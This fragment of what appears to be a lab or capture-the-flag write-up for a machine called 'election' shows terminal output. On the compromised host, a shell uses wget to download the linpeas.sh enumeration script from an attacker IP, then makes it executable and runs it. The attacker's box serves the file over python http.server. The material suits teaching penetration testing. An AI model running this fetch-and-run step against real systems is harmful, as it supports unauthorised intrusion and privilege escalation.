 love@election:/tmp$ wget http://192.168.45.177/linpeas.sh
--2023-09-07 20:04:06--  http://192.168.45.177/linpeas.sh
Connecting to 192.168.45.177:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776967 (759K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh                      100%[====================================================>] 758.76K  1.12MB/s    in 0.7s
2023-09-07 20:04:07 (1.12 MB/s) – ‘linpeas.sh’ saved [776967/776967]
love@election:/tmp$ chmod +x linpeas.sh
love@election:/tmp$ ./linpeas.sh
ryan@kali: ~/Tools/privesc 125x15
┌──(ryan㉿kali)-[~/Tools/privesc]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.235.211 - - [07/Sep/2023 09:34:06] "GET /linpeas.sh HTTP/1.1" 200 -